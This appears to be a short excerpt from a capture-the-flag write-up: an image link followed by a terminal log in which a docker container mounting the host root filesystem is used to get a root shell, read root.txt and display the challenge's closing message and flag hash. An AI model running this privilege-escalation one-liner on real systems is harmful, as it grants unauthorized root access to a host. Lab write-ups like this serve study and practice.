 $ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
# cd root
cd root
# ls
ls
root.txt
# cat root.txt
cat root.txt
Congratulations on successfully completing the challenge! I hope you enjoyed as much as i did while creating such
device.
Send me some feedback at @whitecr0wz!
VBox_GAs_...
sunset
Until then!
8930fa079a510ee880fe047d40dc613e
#